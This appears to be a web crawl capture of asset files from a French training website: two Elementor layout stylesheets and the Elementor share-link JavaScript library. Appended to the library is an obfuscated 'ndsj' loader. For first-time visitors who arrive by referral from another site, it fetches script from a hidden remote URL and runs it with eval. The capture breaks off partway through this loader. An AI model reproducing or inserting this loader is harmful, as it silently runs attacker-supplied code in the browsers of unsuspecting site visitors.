

--- FILE ---
content_type: text/css
request_url: https://pourmaformation.fr/wp-content/uploads/elementor/css/post-38.css?ver=1632900550
body_size: 1066
content:
.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container{max-width:1920px;min-height:0px;}.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-1674816c:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-1674816c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-1674816c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 100px 5px 100px;}.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a, .elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle{color:#FFF7EC;}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-6e01ea50 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-38 .elementor-element.elementor-element-6e01ea50 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-38 .elementor-element.elementor-element-6e01ea50 div.elementor-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-2147aebf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7d59752e{color:var( --e-global-color-accent );font-family:"Poppins", Sans-serif;font-weight:800;}.elementor-38 .elementor-element.elementor-element-7d59752e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-32883a84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-32883a84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-32883a84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-5ccc0488 img{width:7%;max-width:7%;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-11811f49.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-11811f49.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-11811f49.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:800;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-accent );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-primary );border-radius:7px 7px 7px 7px;padding:11px 11px 11px 11px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:hover, .elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:#0AE0E1;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:hover svg, .elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-38 .elementor-element.elementor-element-7b509c17 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17{width:100%;max-width:100%;}.elementor-38:not(.elementor-motion-effects-element-type-background), .elementor-38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-1674816c{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-1674816c > .elementor-container{min-height:0px;}.elementor-38 .elementor-element.elementor-element-1674816c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-5ca9050d{width:17%;}.elementor-38 .elementor-element.elementor-element-5ca9050d > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:5%;}.elementor-38 .elementor-element.elementor-element-2147aebf > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-32883a84{width:33%;}.elementor-38 .elementor-element.elementor-element-32883a84 > .elementor-element-populated{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-11811f49{width:45%;}.elementor-38 .elementor-element.elementor-element-11811f49 > .elementor-element-populated{margin:0px 25px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17 .elementor-button{font-size:12px;border-width:0px 0px 0px 0px;padding:8px 8px 8px 8px;}.elementor-38 .elementor-element.elementor-element-7b509c17 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-7b509c17{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-5ca9050d{width:3%;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:6%;}.elementor-38 .elementor-element.elementor-element-32883a84{width:66%;}}@media(max-width:1024px) and (min-width:768px){.elementor-38 .elementor-element.elementor-element-5ca9050d{width:33%;}.elementor-38 .elementor-element.elementor-element-2147aebf{width:33%;}.elementor-38 .elementor-element.elementor-element-32883a84{width:33%;}.elementor-38 .elementor-element.elementor-element-11811f49{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://pourmaformation.fr/wp-content/uploads/elementor/css/post-46.css?ver=1632900570
body_size: 1024
content:
.elementor-46 .elementor-element.elementor-element-3ef5fb86 > .elementor-container{max-width:1170px;}.elementor-46 .elementor-element.elementor-element-3ef5fb86:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-3ef5fb86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-3ef5fb86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-46 .elementor-element.elementor-element-3ef5fb86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-3e84a77d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-3e84a77d > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f35c3cc{margin-top:0px;margin-bottom:0px;padding:97px 0px 87px 0px;}.elementor-46 .elementor-element.elementor-element-12ee53e > .elementor-element-populated{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-13b834e9{column-gap:0px;text-align:left;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1.5rem;font-weight:300;line-height:1.41em;letter-spacing:-0.64px;}.elementor-46 .elementor-element.elementor-element-13b834e9 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button .elementor-align-icon-right{margin-left:14px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button .elementor-align-icon-left{margin-right:14px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button{font-family:"Poppins", Sans-serif;font-size:19px;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-color:#0AE0E1;border-radius:7px 7px 7px 7px;padding:11px 11px 11px 11px;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:hover, .elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:#0AE0E1;}.elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:hover svg, .elementor-46 .elementor-element.elementor-element-7add865 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-7add865 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7add865{width:100%;max-width:100%;}.elementor-46 .elementor-element.elementor-element-551382e0{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:4px;}.elementor-46 .elementor-element.elementor-element-551382e0 .elementor-divider-separator{width:100%;}.elementor-46 .elementor-element.elementor-element-551382e0 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-46 .elementor-element.elementor-element-551382e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-444a4ae3 .elementor-heading-title{color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-444a4ae3{margin-top:0px;margin-bottom:0px;padding:98px 0px 115px 0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-element-populated{margin:0px 0px 0px 22.5px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-2f084ea7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:800;}.elementor-46 .elementor-element.elementor-element-1aa8a008 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-0.32px;}.elementor-46 .elementor-element.elementor-element-1aa8a008 > .elementor-widget-container{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-529e184d .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-0.32px;}.elementor-46 .elementor-element.elementor-element-529e184d > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-3a424ecd .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:1rem;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:-0.32px;}.elementor-46 .elementor-element.elementor-element-3a424ecd > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-element-populated{margin:0px 7.5px 0px 15px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-12bdd77b img{width:34%;}@media(max-width:1024px) and (min-width:768px){.elementor-46 .elementor-element.elementor-element-12ee53e{width:100%;}.elementor-46 .elementor-element.elementor-element-7e8bf173{width:100%;}.elementor-46 .elementor-element.elementor-element-21c7b2cc{width:33.333%;}}@media(max-width:1024px){.elementor-46 .elementor-element.elementor-element-f35c3cc{margin-top:0px;margin-bottom:0px;padding:80px 0px 53px 0px;}.elementor-46 .elementor-element.elementor-element-13b834e9{font-size:1.5rem;}.elementor-46 .elementor-element.elementor-element-13b834e9 > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-444a4ae3{margin-top:0px;margin-bottom:0px;padding:60px 0px 90px 0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-element-populated{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-1aa8a008 > .elementor-widget-container{margin:23px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-element-populated{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-46 .elementor-element.elementor-element-3ef5fb86{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-46 .elementor-element.elementor-element-f35c3cc{margin-top:0px;margin-bottom:0px;padding:60px 0px 40px 0px;}.elementor-46 .elementor-element.elementor-element-12ee53e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-12ee53e > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-13b834e9{font-size:1.4rem;}.elementor-46 .elementor-element.elementor-element-7add865 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7add865{width:100%;max-width:100%;}.elementor-46 .elementor-element.elementor-element-444a4ae3{margin-top:0px;margin-bottom:0px;padding:37px 0px 47px 0px;}.elementor-46 .elementor-element.elementor-element-7e8bf173 > .elementor-element-populated{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-1aa8a008 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-21c7b2cc > .elementor-element-populated{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://pourmaformation.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.3
body_size: 3875
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);
;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function 